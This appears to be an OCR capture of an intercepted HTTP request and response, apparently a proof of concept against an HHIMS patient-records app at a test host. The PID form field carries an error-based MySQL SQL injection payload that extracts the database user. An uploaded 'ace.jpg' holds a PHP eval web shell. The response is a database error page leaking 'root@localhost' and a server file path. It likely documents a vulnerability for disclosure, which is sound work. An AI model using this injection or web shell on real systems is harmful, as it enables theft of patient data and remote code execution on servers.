 Send
Cancel
<
>
Target: http://hhims.test
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
Content-Disposition: form-data; name="w"
Content-Type: form-data
--070ee21ecab6d192870d6a7732a9ebbdfb7d406e2ea2c406bce162631f75
Content-Disposition: form-data; name="h"
Content-Type: form-data
--070ee21ecab6d192870d6a7732a9ebbdfb7d406e2ea2c406bce162631f75
Content-Disposition: form-data; name="PID"
Content-Type: form-data
1" AND ROW(1,2)>(SELECT COUNT(*),CONCAT((SELECT USER()),FLOOR(RAND(0)*2))x FROM
(SELECT 6927 UNION SELECT 9908 UNION SELECT 1 UNION SELECT 2)a GROUP BY x) AND
"ace"="ace
--070ee21ecab6d192870d6a7732a9ebbdfb7d406e2ea2c406bce162631f75
Content-Disposition: form-data; name="image"; filename="ace.jpg"
Content-Type: form-data
<?php eval(@$_POST['ace']);?>
--070ee21ecab6d192870d6a7732a9ebbdfb7d406e2ea2c406bce162631f75
Content-Disposition: form-data; name="x"
Content-Type: form-data
--070ee21ecab6d192870d6a7732a9ebbdfb7d406e2ea2c406bce162631f75
Content-Disposition: form-data; name="y"
Content-Type: form-data
--070ee21ecab6d192870d6a7732a9ebbdfb7d406e2ea2c406bce162631f75--
padding: 14px 15px 10px 15px;
}
code {
font-family: Consolas, Monaco, Courier New, Courier, monospace;
font-size: 12px;
background-color: #f9f9f9;
border: 1px solid #D0D0D0;
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
-webkit-box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1062</p><p>Duplicate entry 'root@localhost1' for key 1</p><p>select * from patient where PID = "1" AND ROW(1,2)>(SELECT COUNT(*),CONCAT((SELECT
USER()),FLOOR(RAND(0)*2))x FROM (SELECT 6927 UNION SELECT 9908 UNION SELECT 1 UNION SELECT 2)a GROUP BY x) AND "ace"="ace" </p><p>Filename:
C:\phpstudy_pro\WWW\hhims\system\database\DB_driver.php</p><p>Line Number: 330</p> </div>
</body>
</html>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
2,461 bytes | 32 millis